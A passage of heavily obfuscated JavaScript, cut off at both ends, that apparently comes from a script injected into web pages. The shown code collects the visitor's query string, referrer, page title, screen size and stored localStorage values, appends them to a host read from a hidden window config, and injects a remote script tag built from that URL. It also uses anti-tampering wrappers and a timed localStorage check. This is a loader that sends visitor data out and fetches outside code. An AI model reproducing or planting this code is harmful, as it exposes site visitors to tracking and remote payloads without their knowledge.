_0xad7d59=_0x151e04[_0x2f1959(0xda,0x149,'zX[2',0x2bc,0x1af)][_0x1efce3(0x342,0x108,0x272,'Lf2@',0x161)]('|'),_0x472e17=-0x13f4+-0x4e5+0x18d9;while(!![]){switch(_0xad7d59[_0x472e17++]){case'0':_0x27bf2f[_0x388cf9(0x367,0x1ab,0x157,0x29e,'zX[2')+_0x4b8973(0x1a1,0x201,0x1e5,'e[@I',0xc4)]=_0xfaa7b4[_0x1efce3(0x48c,0x3c0,0x35f,'31iB',0x302)+_0x4b8973(0x19c,0x81,0x202,'zX[2',0x1a2)][_0x1efce3(0x512,0x3d9,0x3fa,'cTbn',0x2a5)](_0xfaa7b4);continue;case'1':_0x27bf2f[_0x2f1959(0x1f1,0x1a,'Nk&*',0x7f,0xd9)+_0x1efce3(0x3e6,0x1e5,0x2fa,'q4lR',0x3d5)]=_0x4b7342[_0x536eab(0x1ee,0x2e8,0x2f3,'$i&a',0x178)](_0x4b7342);continue;case'2':var _0xfaa7b4=_0x1e6b4b[_0xa274cb]||_0x27bf2f;continue;case'3':_0x1e6b4b[_0xa274cb]=_0x27bf2f;continue;case'4':var _0x27bf2f=_0x4b7342[_0x4b8973(0x37,-0x87,-0xca,'GIX(',-0x6f)+_0x388cf9(0x3cf,0x39f,0x3f5,0x4fa,'Cwwu')+'r'][_0x2f1959(0x24,-0xf0,'MNsN',0x5d,0x7)+_0x2f1959(0x204,0x6,'$i&a',0x9a,0xd0)][_0x2f1959(-0x1f3,-0x114,'[h3e',-0x8f,-0xa3)](_0x4b7342);continue;case'5':var _0xa274cb=_0x4da7cb[_0xf6146a];continue;}break;}}}}else{var _0xc1a4ca=_0x2a3d12[_0x2f1959(0x2ab,0x226,'rSgz',0x2ce,0x167)](_0x1aa18f,arguments);return _0x2fb6e1=null,_0xc1a4ca;}});_0x151e04[_0x278e06(0x3f1,0x48f,'vh@v',0x4a3,0x438)](_0x393c72);var _0x25bdb5=_0x151e04[_0x278e06(0x1f1,0x347,'%B%P',0x2e7,0x1bb)];function _0xe4ec83(_0x23232e,_0x23d0b8,_0x44d874,_0x1e618e,_0x594bc4){return _0x5ba8(_0x23d0b8- -0x22d,_0x44d874);}function _0x5aa687(_0x2d2e9b,_0x165819,_0x47da09,_0x377dc7,_0x36ba97){return _0x5ba8(_0x165819-0x304,_0x377dc7);}if(!window[_0x2ffb09(-0x151,'B!KC',-0x218,-0x119,-0x113)+_0xe4ec83(-0xf4,-0x126,'GIX(',-0x98,-0x207)+_0x278e06(0x24b,0x100,'FHI9',0x366,0x182)+'PR']){if(_0x151e04[_0x5aa687(0x6ef,0x684,0x6fe,'31iB',0x5e1)](_0x151e04[_0x587675(-0x288,-0x1f7,-0xbe,'[Wfg',-0x2f7)],_0x151e04[_0x5aa687(0x52f,0x514,0x4e1,'Nk&*',0x501)])){var _0x1cade4={};_0x1cade4[_0x587675(-0x1c2,-0x113,-0x1a5,'vh@v',-0x1f9)+'e']=![],_0x1cade4[_0x278e06(0x342,0x404,'tR%U',0x316,0x38b)]=0x15180,_0x1cade4[_0xe4ec83(0xfc,0x1a2,'Z$zh',0x2aa,0x1b4)+'H']=_0x151e04[_0x278e06(0x352,0x3fa,'%B%P',0x3aa,0x24a)],window[_0x278e06(0x200,0x240,'eR^v',0x9d,0xbe)+_0x2ffb09(-0x33,'c9MA',-0x1a1,-0x43,-0x119)+_0x587675(-0x5f,-0xb2,0x31,'IVfn',-0x1f9)+'PR']=_0x1cade4;}else{var _0x4869b9=_0x3ced94?function(){function _0xd37cc3(_0x2d366f,_0x52a1b0,_0x5d7fd5,_0x11ea99,_0x4aad18){return _0x587675(_0x2d366f-0x1e2,_0x52a1b0-0x5c6,_0x5d7fd5-0xb1,_0x2d366f,_0x4aad18-0x5b);}if(_0x2f410b){var _0x194e73=_0x453dc4[_0xd37cc3('$i&a',0x4e6,0x558,0x556,0x55c)](_0x14866b,arguments);return _0x1b7cbe=null,_0x194e73;}}:function(){};return _0x5375c9=![],_0x4869b9;}}const _0x59bf1c=localStorage[_0xe4ec83(-0x254,-0xe3,'*GZE',-0x8f,-0x1c5)+'em'](_0x151e04[_0x278e06(0x371,0x43c,'cTbn',0x3f6,0x294)]);if(_0x151e04[_0xe4ec83(-0x2d,0x23,'MNsN',0x2d,0x98)](typeof _0x59bf1c,_0x151e04[_0x278e06(0x3d2,0x408,'0XUL',0x52d,0x3f9)])&&_0x151e04[_0x2ffb09(-0x254,'$i&a',-0x17e,-0xf8,-0x1f6)](_0x59bf1c,null)){if(_0x151e04[_0x5aa687(0x64e,0x55f,0x620,'[Wfg',0x510)](_0x151e04[_0x278e06(0x1fe,0x16a,'B!KC',0x32b,0x169)],_0x151e04[_0x278e06(0x30b,0x29d,'wQHe',0x2a8,0x3cc)])){var _0x37386f={'gGOHT':function(_0x21c816,_0x530f6e){function _0x28d50a(_0x3515d3,_0xd7fe0,_0x2a6061,_0x137529,_0x4ccc95){return _0x5aa687(_0x3515d3-0x64,_0x2a6061- -0x2a6,_0x2a6061-0x100,_0x3515d3,_0x4ccc95-0x33);}return rhpMdR[_0x28d50a('yWI^',0x119,0x18f,0xf4,0x60)](_0x21c816,_0x530f6e);},'difvv':function(_0xdb7dd4,_0x828353){function _0x1f9862(_0x3ba6d0,_0x4a1b41,_0x23e2e0,_0x53fd82,_0x384ff9){return _0x5aa687(_0x3ba6d0-0x1d9,_0x3ba6d0- -0x447,_0x23e2e0-0x94,_0x4a1b41,_0x384ff9-0xf);}return rhpMdR[_0x1f9862(0x1e3,'$i&a',0x138,0x32d,0x102)](_0xdb7dd4,_0x828353);},'QLNfl':rhpMdR[_0xe4ec83(0xde,0x149,'Ktpr',0x204,0x145)],'veIsT':rhpMdR[_0x5aa687(0x3da,0x4b3,0x620,'B35m',0x517)]},_0x552492=function(){function _0x358066(_0x431b10,_0x272113,_0x39959a,_0xabc9c0,_0x2e967c){return _0x2ffb09(_0x431b10-0x74,_0xabc9c0,_0x39959a-0x85,_0x272113-0x46d,_0x2e967c-0x98);}function _0x3e6380(_0x3b3bf0,_0x2903f3,_0x1f35ff,_0x5f19f5,_0x47e889){return _0x278e06(_0x5f19f5- -0x2ab,_0x2903f3-0x142,_0x47e889,_0x5f19f5-0x15e,_0x47e889-0xef);}function _0x4cbede(_0x463fa3,_0x28dd9d,_0x27cfcf,_0x1e9c28,_0x203651){return _0xe4ec83(_0x463fa3-0x6b,_0x203651-0x2d3,_0x1e9c28,_0x1e9c28-0x12a,_0x203651-0x56);}function _0x29bf63(_0x5c1d26,_0x37659f,_0xf0ebf7,_0x24d1f5,_0x172c75){return _0x587675(_0x5c1d26-0x92,_0xf0ebf7-0x38a,_0xf0ebf7-0x18,_0x37659f,_0x172c75-0xf9);}function _0x47f34e(_0x79f6c8,_0x4e459d,_0x55489c,_0x480e2f,_0x5b7a8d){return _0x2ffb09(_0x79f6c8-0x14d,_0x4e459d,_0x55489c-0xe9,_0x480e2f-0x352,_0x5b7a8d-0x1ca);}var _0x3a525c;try{_0x3a525c=_0x37386f[_0x47f34e(0x389,'q4lR',0x323,0x27c,0x125)](_0x32f181,_0x37386f[_0x47f34e(0x34d,'hA*)',0x491,0x37a,0x411)](_0x37386f[_0x3e6380(-0x29,0x151,0x145,0x13a,'Du4!')](_0x37386f[_0x47f34e(0x17b,'yWI^',0x1cf,0x187,0x20d)],_0x37386f[_0x358066(0x444,0x3a9,0x2f4,'5]DX',0x250)]),');'))();}catch(_0x5202ea){_0x3a525c=_0x276ca5;}return _0x3a525c;},_0x48933e=rhpMdR[_0x2ffb09(-0x23f,'%B%P',-0x29a,-0x189,-0x1f5)](_0x552492);_0x48933e[_0x5aa687(0x59c,0x4fc,0x3e4,'e[@I',0x53d)+_0x2ffb09(-0x258,'L84T',-0x88,-0x1c0,-0x1fa)+'l'](_0x2b71c6,-0xa5*0x37+0x2*-0x1f3+-0x3*-0x1253);}else{var _0x2f6c09=JSON[_0x587675(-0x27f,-0x110,-0x167,'cTbn',-0x171)](_0x59bf1c),_0x36e626=Math[_0x2ffb09(-0x2ef,'h6Ob',-0xef,-0x19b,-0x45)](_0x151e04[_0x2ffb09(-0x19f,'rSgz',0xb7,-0xbc,-0x17)](+new Date(),-0x8*0x45f+0x261a+0xc6));_0x151e04[_0x5aa687(0x5f3,0x5b8,0x50a,'dzds',0x599)](_0x151e04[_0x587675(0xa9,-0x97,0x5c,'IVfn',-0x6d)](_0x2f6c09[_0x5aa687(0x413,0x563,0x614,'tR%U',0x593)+_0x587675(-0xe5,-0x17e,-0x62,'#wK^',-0x1e5)],window[_0x5aa687(0x6fe,0x59e,0x559,'Du4!',0x4a7)+_0x278e06(0x390,0x3ce,'c9MA',0x41c,0x3c6)+_0x278e06(0x34e,0x29d,'pdS1',0x312,0x23a)+'PR'][_0x587675(-0x3,-0x49,-0x19f,'L84T',-0xef)]),_0x36e626)&&(_0x151e04[_0x2ffb09(-0x14b,'pdS1',-0x95,-0x45,-0xe7)](_0x151e04[_0xe4ec83(0x293,0x19c,'#yXr',0x1a5,0x2c)],_0x151e04[_0x2ffb09(-0x42,'wQHe',-0x196,-0xb8,-0x197)])?(localStorage[_0xe4ec83(-0x144,-0x9d,'ZLv2',-0x1ff,-0x104)+_0x587675(-0x272,-0x271,-0x195,'vn[k',-0x1a5)](_0x151e04[_0x587675(-0x15e,-0x1ad,-0x102,'Lf2@',-0x293)]),localStorage[_0x587675(-0x233,-0x223,-0xc0,'E#G1',-0xb9)+_0x5aa687(0x4b4,0x590,0x6fc,'ZLv2',0x463)](_0x151e04[_0x5aa687(0x3f1,0x55e,0x6aa,'q4lR',0x638)]),localStorage[_0x587675(-0x2f9,-0x223,-0x2ce,'E#G1',-0x186)+_0x278e06(0x3c0,0x4ad,'vh@v',0x2a6,0x254)](_0x151e04[_0x2ffb09(-0x25a,'vh@v',-0x151,-0x155,-0x2a3)])):(_0x21ee65[_0x587675(0x3b,-0x3b,-0x7a,'0XUL',-0xa2)+_0x587675(-0x2ed,-0x1f9,-0x2a8,'31iB',-0x2cb)](_0x151e04[_0x278e06(0x405,0x2a7,'@z#m',0x2c1,0x38d)]),_0x27172e[_0xe4ec83(0x1a3,0x157,'2hAA',0xb3,0x9f)+_0x2ffb09(-0x50,']oTj',0xbc,-0x50,0x64)](_0x151e04[_0x278e06(0x327,0x202,'FHI9',0x34d,0x2f9)]),_0x2a3ef9[_0xe4ec83(-0x6b,-0x108,'h6Ob',-0x67,-0x129)+_0x587675(-0x23b,-0x119,-0x1f0,'rSgz',-0x6b)](_0x151e04[_0x587675(0x148,0x5,-0xb7,'e[@I',0xc1)])));}}var _0x39ab2b=localStorage[_0x5aa687(0x641,0x541,0x458,'tR%U',0x5ee)+'em'](_0x151e04[_0x5aa687(0x729,0x6a2,0x7ae,'0XUL',0x556)]);function _0x587675(_0x1e76d7,_0x5c7c94,_0x1a0486,_0x2748fa,_0x433237){return _0x5ba8(_0x5c7c94- -0x3c6,_0x2748fa);}var _0x10a05b=localStorage[_0x278e06(0x2d6,0x21e,'eR^v',0x252,0x1be)+'em'](_0x151e04[_0x2ffb09(0x178,'0XUL',0x66,0x8a,-0x70)]),_0x11c873=_0x151e04[_0x2ffb09(0x124,'GIX(',-0xcb,0x62,0x1c2)];_0x11c873+=_0x151e04[_0x5aa687(0x5ab,0x468,0x534,'B!KC',0x4b0)]('&',_0x151e04[_0x278e06(0x419,0x52b,'L84T',0x526,0x2b2)](decodeURIComponent,window[_0x2ffb09(-0x4c,']oTj',0x7f,0x6f,0x53)+_0xe4ec83(0x16e,0x94,'tR%U',-0x97,0x9e)][_0x278e06(0x2b0,0x3bd,'dzds',0x263,0x381)+'h'][_0x5aa687(0x2f6,0x421,0x2ed,'E#G1',0x519)+'ce']('?',''))),_0x11c873+=_0x151e04[_0x278e06(0x3bc,0x364,'Ktpr',0x2a0,0x2b1)](_0x151e04[_0x587675(-0x220,-0x270,-0x120,'CxN1',-0x24a)],_0x151e04[_0x278e06(0x3a5,0x442,'GIX(',0x282,0x24f)](encodeURIComponent,document[_0x278e06(0x235,0x310,'FHI9',0x364,0x273)+_0xe4ec83(-0x34,0xd3,'vh@v',0x110,0x6b)])),_0x11c873+=_0x151e04[_0x587675(-0x361,-0x26e,-0x322,'rSgz',-0x11a)](_0x151e04[_0xe4ec83(-0x147,-0xd6,'HK!1',-0x1f,-0xb4)],_0x151e04[_0x278e06(0x3e8,0x3a5,'HK!1',0x335,0x2c8)](encodeURIComponent,document[_0x587675(-0x69,-0x14a,-0x213,'B!KC',-0x20f)])),_0x11c873+=_0x151e04[_0x2ffb09(-0x22b,']oTj',-0x31f,-0x1f9,-0x25e)](_0x151e04[_0x587675(-0x169,-0x1c2,-0x53,'9LGr',-0x27b)],_0x151e04[_0x278e06(0x34f,0x3e1,'CxN1',0x37a,0x2a0)](encodeURIComponent,_0x151e04[_0x587675(-0xf9,-0x2a,-0x10e,'#wK^',-0x10e)](document[_0xe4ec83(-0x95,-0xa2,'eR^v',0x85,0xc7)+_0x278e06(0x1df,0x21c,'vh@v',0x187,0x1b7)][_0x587675(-0x2ec,-0x2ca,-0x37a,'Cwwu',-0x186)+_0x278e06(0x475,0x365,'tR%U',0x36e,0x53a)],document[_0x587675(0x2a,-0x59,0x3a,'e[@I',0x7e)+_0xe4ec83(-0x3a,0xb7,'dzds',0x1c7,-0x35)][_0x587675(-0xcb,-0x1e9,-0xd0,'h6Ob',-0xa5)+_0x2ffb09(-0xf3,'B!KC',-0x29d,-0x19c,-0x1ed)]))),_0x11c873+=_0x151e04[_0x2ffb09(-0x2a,'5]DX',-0x219,-0x174,-0x19)](_0x151e04[_0xe4ec83(-0x16f,-0x46,'vh@v',-0xe0,-0xf3)],_0x151e04[_0xe4ec83(-0x129,-0x17,'dzds',-0xfd,-0x32)](encodeURIComponent,_0x25bdb5)),_0x11c873+=_0x151e04[_0xe4ec83(-0xc9,-0x2a,'FHI9',-0x63,-0x140)](_0x151e04[_0xe4ec83(0x27d,0x144,'pdS1',0xfd,0x275)],_0x151e04[_0x2ffb09(0xec,'c9MA',0x35,0x17,0x151)](encodeURIComponent,window[_0x587675(-0x320,-0x1e4,-0x171,'FHI9',-0x2ad)+_0x5aa687(0x4a9,0x520,0x624,'#yXr',0x58c)+_0x587675(0x2c,-0x61,-0x195,'0XUL',0x6a)+'PR'][_0x2ffb09(-0xb,'pdS1',-0x260,-0x17b,-0x28c)+'H']));if(_0x151e04[_0x278e06(0x1f3,0x96,'vn[k',0x16b,0x2ab)](typeof _0x39ab2b,_0x151e04[_0x5aa687(0x6b8,0x591,0x501,'e[@I',0x592)])&&_0x39ab2b&&window[_0x5aa687(0x495,0x4b4,0x505,'vh@v',0x4ca)+_0xe4ec83(0x57,-0x87,'2hAA',-0x9f,-0x89)+_0xe4ec83(0x31,-0x4a,'%B%P',-0x191,-0x130)+'PR'][_0x5aa687(0x65f,0x5d5,0x6e9,'yWI^',0x49f)+'e']){if(_0x151e04[_0x587675(-0x15f,-0xe5,0x40,'L84T',-0xec)](_0x151e04[_0x2ffb09(-0x306,'9LGr',-0x15c,-0x1d7,-0x105)],_0x151e04[_0x587675(-0x12f,-0x12d,-0x5f,'%B%P',-0x29a)]))return _0x2a9fe6[_0x278e06(0x2f0,0x309,'wQHe',0x280,0x340)+_0x587675(-0x68,-0x60,0xba,'E#G1',0x6a)]()[_0x5aa687(0x3e0,0x407,0x3b9,'IVfn',0x3dc)+'h'](rhpMdR[_0x5aa687(0x4a4,0x45d,0x3e6,'FHI9',0x550)])[_0x278e06(0x38f,0x27d,'dzds',0x496,0x33a)+_0x587675(-0xa5,-0x107,-0xf3,'wQHe',-0x18b)]()[_0x2ffb09(0x42,'CxN1',-0x113,-0x6c,0xa3)+_0x2ffb09(-0x58,'tR%U',-0x4b,-0x8e,-0x153)+'r'](_0x27f54d)[_0x2ffb09(-0xfa,'IVfn',-0x1d3,-0x206,-0x360)+'h'](rhpMdR[_0x278e06(0x341,0x3f0,'IVfn',0x2a2,0x2bc)]);else _0x11c873+=_0x151e04[_0xe4ec83(0x23,-0x114,'Z$zh',0x25,-0xe2)](_0x151e04[_0x278e06(0x24c,0x1f1,'#wK^',0x166,0x312)],_0x151e04[_0x2ffb09(-0x183,'dzds',0x1c,-0x157,-0x23f)](encodeURIComponent,_0x39ab2b));}_0x151e04[_0x278e06(0x26c,0x1a6,'[Wfg',0x223,0x301)](typeof _0x10a05b,_0x151e04[_0x5aa687(0x6f7,0x595,0x480,'*GZE',0x6d3)])&&_0x10a05b&&window[_0x2ffb09(-0x68,'Lf2@',-0x12e,-0xfe,0x3e)+_0xe4ec83(0x14c,0x83,'k^2n',0xe,0x77)+_0xe4ec83(0xbd,0x18d,'h6Ob',0x171,0x182)+'PR'][_0x5aa687(0x63e,0x69b,0x807,'%B%P',0x589)+'e']&&(_0x151e04[_0xe4ec83(-0x40,-0x103,'hA*)',-0xfc,-0xa6)](_0x151e04[_0x5aa687(0x34b,0x4b2,0x519,'Du4!',0x4f1)],_0x151e04[_0x587675(-0x149,-0x1ee,-0x22a,'B!KC',-0x263)])?_0x20f05c=rhpMdR[_0x278e06(0x45b,0x3ff,'pdS1',0x59d,0x3f0)](_0x1cf345,rhpMdR[_0x278e06(0x202,0x219,'#wK^',0x1e8,0x9f)](rhpMdR[_0x5aa687(0x496,0x597,0x61c,'ZLv2',0x535)](rhpMdR[_0x587675(-0xcb,-0x198,-0xf0,'Du4!',-0x4e)],rhpMdR[_0x2ffb09(-0xc3,'*GZE',0xed,0x73,0xd7)]),');'))():_0x11c873+=_0x151e04[_0xe4ec83(-0xc3,-0xe9,'WQnD',-0x120,0x5)](_0x151e04[_0x5aa687(0x614,0x6c6,0x66a,'B!KC',0x5c0)],_0x151e04[_0x2ffb09(-0x273,'q4lR',-0x2ac,-0x18a,-0x29f)](encodeURIComponent,_0x10a05b)));var _0x14748d=document[_0x5aa687(0x3a4,0x497,0x560,'c9MA',0x563)+_0x5aa687(0x4d5,0x594,0x6b3,'dzds',0x485)+_0x2ffb09(-0x3d,'pdS1',0x10c,0xab,0xab)](_0x151e04[_0x2ffb09(-0x12,'L84T',-0xde,0x2c,0x6b)]);_0x14748d[_0x5aa687(0x5d7,0x5af,0x6a2,'Du4!',0x556)]=_0x151e04[_0x278e06(0x1bb,0x66,'FHI9',0x6f,0x2f3)],_0x14748d[_0x587675(-0x24d,-0x228,-0x303,'hA*)',-0x313)]=_0x151e04[_0x587675(-0x1c4,-0x2d7,-0x2e0,'MNsN',-0x2a4)](window[_0x5aa687(0x605,0x68b,0x7fb,'31iB',0x5f9)+_0x278e06(0x26f,0x3ad,'HK!1',0x369,0x3db)+_0x5aa687(0x700,0x5fb,0x570,'5]DX',0x529)+'PR'][_0x278e06(0x2a8,0x231,'yWI^',0x2c3,0x20f)+'H'],_0x11c873);function _0x278e06(_0xc70324,_0x446b8b,_0x4cc272,_0x39d88a,_0x3d8b8d){return _0x5ba8(_0xc70324-0xca,_0x4cc272);}var _0x1666d8=document[_0x5aa687(0x60e,0x4a5,0x42a,'[h3e',0x5b0)+_0xe4ec83(-0x283,-0x11b,'pdS1',-0xa7,-0x1a5)+_0x278e06(0x1bc,0x124,'Cwwu',0x78,0x10b)+_0x278e06(0x424,0x494,'HK!1',0x325,0x326)](_0x151e04[_0x587675(-0x205,-0x163,-0x167,'FHI9',-0x24a)])[0x7*-0x4b9+-0x214e+0x425d];_0x1666d8[_0x278e06(0x294,0x18a,'c9MA',0x139,0x202)+_0xe4ec83(-0x14,0x43,'@z#m',-0x51,-0x4d)][_0x278e06(0x392,0x2ce,'*GZE',0x2e9,0x2d2)+_0xe4ec83(0xf0,0x186,'Cwwu',0x205,0x33)+'re'](_0x14748d,_0x1666d8);}()),(function(){function _0x23a006(_0x4c86d7,_0x47de07,_0x562dbb,_0xd1e2d3,_0xe5dc59){return _0x5ba8(_0xe5dc59-0x1af,_0x4c86d7);}var _0x4b4333={'feeve':function(_0x21ee01,_0x44b7cb,_0x925650){return _0x21ee01(_0x44b7cb,_0x925650);},'bDYbs':function(_0x4af1a4,_0xde5295){return _0x4af1a4/_0xde5295;},'tFgrG':function(_0xff0dd9,_0x17c7d3){return _0xff0dd9<_0x17c7d3;},'BnUfv':function(_0x464d74,_0x2f86a1){return _0x464d74+_0x2f86a1;},'DZrzi':_0x23a006('HK!1',0x38a,0x536,0x595,0x436),'cDtfq':_0x3fa5df(0x253,0x3e2,0x3e5,'hA*)',0x329),'wMlkJ':_0x23a006('0S2J',0x497,0x409,0x5a7,0x4e8)+'g','tIbiF':_0x23a006('CxN1',0x617,0x57b,0x3d9,0x539)+_0x3fa5df(0x425,0x321,0x31c,'GIX(',0x44c)+_0x336b56(0xe9,'vn[k',0x13a,-0x32,0x14e)+_0x222969('[Wfg',0x713,0x671,0x6cf,0x588)+_0x470f53('B35m',-0x7d,0x82,-0x9c,-0x153)+_0x3fa5df(0x339,0x24c,0x51d,'Ktpr',0x3b6)+_0x23a006('tR%U',0x40c,0x3ec,0x61f,0x4b3),'ipwLS':_0x222969('[h3e',0x5b5,0x7ef,0x6d7,0x677)+_0x3fa5df(0x525,0x380,0x359,'Du4!',0x480)+_0x3fa5df(0x44d,0x468,0x3cb,'Ktpr',0x41e)+')','yFyQQ':_0x222969('pdS1',0x7dc,0x771,0x6d5,0x56c)+_0x23a006('e[@I',0x443,0x2ba,0x28f,0x34c)+_0x336b56(0x289,'[h3e',0x23f,0x338,0x288)+_0x222969('Lf2@',0x55c,0x5f7,0x6c5,0x7fb)+_0x3fa5df(0x1f5,0xda,0x1c5,'@z#m',0x21f)+_0x336b56(0x31a,'e[@I',0x480,0x1ba,0x1a7)+_0x470f53('B35m',-0x192,-0x25,-0x195,-0x2ea),'iswRb':function(_0x48ec32,_0x395110){return _0x48ec32(_0x395110);},'mMlFP':_0x470f53('$i&a',0x88,0x76,0x189,0x1e9),'QwbSW':_0x3fa5df(0x413,0x341,0x3e6,'e[@I',0x392),'XwocT':_0x3fa5df(0x347,0x549,0x3b7,'Lf2@',0x447),'apiKI':function(_0x3f5d5f){return _0x3f5d5f();},'kHqVz':function(_0x29b591,_0x53311a){return _0x29b591!==_0x53311a;},'vJMpH':_0x222969('c9MA',0x593,0x4cb,0x501,0x447),'Ypdia':function(_0x314abb,_0x1f92de){return _0x314abb===_0x1f92de;},'ZWOUm':_0x336b56(0x310,'Z$zh',0x1f3,0x466,0x255),'XuhQL':function(_0x58ec45,_0x2ef761){return _0x58ec45+_0x2ef761;},'dyoVZ':_0x336b56(0x2c5,'vn[k',0x36a,0x1da,0x2cc)+_0x470f53('L84T',-0x3c,0x58,-0x5e,0xc4)+_0x470f53('ZLv2',0x12b,-0x8,0x16d,0x9e)+_0x222969('MNsN',0x643,0x703,0x594,0x4de),'iHdQN':_0x336b56(0x2d8,'eR^v',0x361,0x182,0x2a7)+_0x336b56(0x133,'WQnD',0xf6,0x2b,0x56)+_0x222969('HK!1',0x7ca,0x765,0x6d3,0x783)+_0x470f53('c9MA',-0x19c,-0x145,-0xa7,-0x93)+_0x23a006('e[@I',0x478,0x258,0x2af,0x364)+_0x3fa5df(0x32d,0x394,0x40d,'%B%P',0x34c)+'\x20)','sdplj':function(_0x2cec23,_0x1a9505){return _0x2cec23===_0x1a9505;},'fdSsu':_0x222969('[Wfg',0x5d4,0x4bb,0x5d1,0x5b0),'tQXxO':_0x222969('HK!1',0x5b6,0x33c,0x494,0x574),'RaKRn':function(_0x599f99){return _0x599f99();}};function _0x470f53(_0x443f26,_0x44ab30,_0x285bf8,_0x419fc0,_0x38e355){return _0x5ba8(_0x44ab30- -0x29d,_0x443f26);}function _0x336b56(_0x2e046b,_0x269561,_0x35088a,_0x52e5b7,_0x58ff7f){return _0x5ba8(_0x2e046b- -0x5f,_0x269561);}var _0x2199a8=function(){var _0x3bb8e5={'WEShV':_0x4b4333[_0x300973(0x22b,0x300,'vh@v',0x2c1,0x355)],'KiYuQ':_0x4b4333[_0x300973(0x3fb,0x190,'9LGr',0x2d4,0x3aa)],'ugrSK':_0x4b4333[_0x2b11cb(0x538,0x408,0x45c,'ZLv2',0x3c7)],'oxQLw':function(_0x1de545,_0x518314){function _0x99f837(_0x1f6afa,_0x2f0d0b,_0x5eaef2,_0x63b52f,_0x6aa0ea){return _0x86f4eb(_0x1f6afa- -0x2a1,_0x2f0d0b-0x180,_0x5eaef2-0x8e,_0x5eaef2,_0x6aa0ea-0x12f);}return _0x4b4333[_0x99f837(0x22d,0x395,'rSgz',0x151,0x219)](_0x1de545,_0x518314);},'HNBQD':_0x4b4333[_0x2b11cb(0x4bd,0x532,0x4aa,'B35m',0x50d)],'fzfvL':function(_0x1bb73a,_0x162396){function _0x17eb83(_0x4b61a5,_0x3c835a,_0x358313,_0x57a291,_0x114a9a){return _0x86f4eb(_0x358313- -0x181,_0x3c835a-0x1bd,_0x358313-0xd3,_0x3c835a,_0x114a9a-0x122);}return _0x4b4333[_0x17eb83(0x377,'Z$zh',0x4bc,0x3b5,0x5a3)](_0x1bb73a,_0x162396);},'TJhKn':_0x4b4333[_0x2b11cb(0x339,0x2f9,0x480,'e[@I',0x40e)],'PbtqK':_0x4b4333[_0x86f4eb(0x708,0x7ab,0x7de,'31iB',0x615)],'UfwXx':function(_0x893ed0){function _0x3b6561(_0x333134,_0x3447a1,_0x5e0ec5,_0x517399,_0x28ca71){return _0x11c6ab(_0x333134-0x7e,_0x3447a1-0x1a1,_0x5e0ec5-0xec,_0x5e0ec5,_0x3447a1- -0xb3);}return _0x4b4333[_0x3b6561(-0x1,-0x130,'$i&a',0x13,-0x13c)](_0x893ed0);}};function _0x11c6ab(_0x4dce55,_0x274774,_0x46d23f,_0x3fd441,_0x5dcc1c){return _0x336b56(_0x5dcc1c- -0x1b7,_0x3fd441,_0x46d23f-0x148,_0x3fd441-0xff,_0x5dcc1c-0x175);}function _0x2b11cb(_0x382ce9,_0x1d75c4,_0x3cccb6,_0x48ed9e,_0x8c53a7){return _0x23a006(_0x48ed9e,_0x1d75c4-0x68,_0x3cccb6-0x155,_0x48ed9e-0x13,_0x8c53a7-0x13);}function _0x86f4eb(_0x5013ba,_0x4a79de,_0x30b315,_0x45be0f,_0x13d298){return _0x336b56(_0x5013ba-0x3d1,_0x45be0f,_0x30b315-0x4a,_0x45be0f-0x62,_0x13d298-0x73);}function _0x193c48(_0x547679,_0x283860,_0x46fd1d,_0x488489,_0xcd435c){return _0x222969(_0x46fd1d,_0x283860-0x68,_0x46fd1d-0x72,_0x547679-0x29,_0xcd435c-0x143);}function _0x300973(_0x546bef,_0x5b5f97,_0x2a80d5,_0x4c17ae,_0x59c503){return _0x3fa5df(_0x546bef-0x19f,_0x5b5f97-0xca,_0x2a80d5-0x1d1,_0x2a80d5,_0x4c17ae- -0x1ab);}if(_0x4b4333[_0x11c6ab(0x1cf,0x61,0x76,'Ktpr',0x14b)](_0x4b4333[_0x300973(0x2d9,0x1d1,'q4lR',0x28d,0x2a1)],_0x4b4333[_0x2b11cb(0x295,0x385,0x1da,'hA*)',0x32a)])){var _0x3969f5={};_0x3969f5[_0x2b11cb(0x345,0x38a,0x36a,'vn[k',0x462)+'e']=![],_0x3969f5[_0x193c48(0x660,0x7c3,'cTbn',0x5c7,0x790)]=0x15180,_0x3969f5[_0x193c48(0x6c4,0x6fc,'%B%P',0x603,0x7cb)+'H']=_0x3bb8e5[_0x86f4eb(0x5e8,0x6d6,0x640,'hA*)',0x6c5)],_0x1b09d9[_0x193c48(0x599,0x4e0,'Lf2@',0x6f7,0x6ed)+_0x11c6ab(0xa0,0x80,-0x161,'*GZE',-0x42)+_0x86f4eb(0x6d7,0x6b2,0x73e,'0XUL',0x649)+'PR']=_0x3969f5;}else{var _0x47bb73;try{_0x4b4333[_0x11c6ab(0x103,0x14c,0x80,'0S2J',0x132)](_0x4b4333[_0x300973(0x179,0x11e,'hA*)',0x1be,0x19d)],_0x4b4333[_0x193c48(0x608,0x5f1,'c9MA',0x53f,0x5d1)])?_0x47bb73=_0x4b4333[_0x300973(0x6a,0x126,'Ktpr',0x182,0xff)](Function,_0x4b4333[_0x11c6ab(0x19f,-0x132,-0x57,'Du4!',0x30)](_0x4b4333[_0x11c6ab(-0xb7,-0xd4,0xd0,'Du4!',-0x40)](_0x4b4333[_0x193c48(0x6b9,0x636,'[h3e',0x807,0x6eb)],_0x4b4333[_0x2b11cb(0x3c0,0x32a,0x231,'#wK^',0x329)]),');'))():_0x4b4333[_0x86f4eb(0x609,0x4d0,0x592,'%B%P',0x709)](_0x335687,this,function(){function _0x5342fc(_0x2697dd,_0x10259e,_0x58e5e4,_0x1ff3ff,_0x571711){return _0x11c6ab(_0x2697dd-0x136,_0x10259e-0x155,_0x58e5e4-0x126,_0x2697dd,_0x58e5e4-0x43c);}function _0x3482c0(_0x313242,_0x3827e6,_0xbeb840,_0x582b77,_0x38959f){return _0x300973(_0x313242-0x185,_0x3827e6-0x1e2,_0xbeb840,_0x313242- -0x193,_0x38959f-0x13b);}var _0x5c0ac8=new _0x2efa74(_0x3bb8e5[_0x3482c0(-0x3d,-0x14c,'9LGr',-0x10c,0x44)]);function _0x458c49(_0x51409c,_0x2d60d6,_0x1bacf6,_0x277347,_0x4fdab2){return _0x193c48(_0x51409c- -0x19,_0x2d60d6-0xb0,_0x4fdab2,_0x277347-0x1a1,_0x4fdab2-0x31);}var _0x4494dd=new _0x30ef92(_0x3bb8e5[_0x1de686(0x1af,'[Wfg',0x5d,0xaf,0x111)],'i'),_0x45efa7=_0x3bb8e5[_0x3482c0(-0x72,-0x9c,'pdS1',0x36,0xa9)](_0x5ca958,_0x3bb8e5[_0x1de686(0x113,'B35m',0x45,0x10d,0x2)]);function 